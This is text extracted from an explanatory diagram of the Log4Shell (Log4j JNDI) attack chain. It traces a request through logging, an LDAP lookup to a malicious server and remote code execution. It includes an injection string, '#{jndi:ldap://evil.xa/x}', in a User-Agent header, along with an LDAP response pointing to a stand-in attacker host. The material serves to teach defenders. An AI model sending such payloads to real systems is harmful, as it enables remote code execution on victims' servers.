 Instruct the machine to download malicious
code. This code may be obfuscated, and
different HTTP options may be used.
1
GET /test HTTP/1.1
Host: victim.xa
User-Agent:
#{jndi:ldap://evil.xa/x}
Attacker
Vulnerable Server
Write all web requests to the log file,
including this malicious request.
1
Write to log:
#{jndi:ldap://evil.xa/x}
Application
Log4j Library
2
3
Log file
Request may be
forwarded
Perform LDAP request to
retrieve malicious java class*
2
Ldap://evil.xa
Malicious Server
[ldap/ldaps/rmi/dns/
corba/iiop/nis]
Supporting
application
Log file
The response on the protocol used
contains the malicious payload
3
dn:
javaClassName: Malicious
javaCodeBase: http://evil.xa
javaSerializedData: <…>
3
Malicious code
execution
3
Sub-processes
Command-and-control
server
*: other protocols may be used to retrieve malicious java class
(ldap/ldaps/rmi/dns/corba/iiop/nis)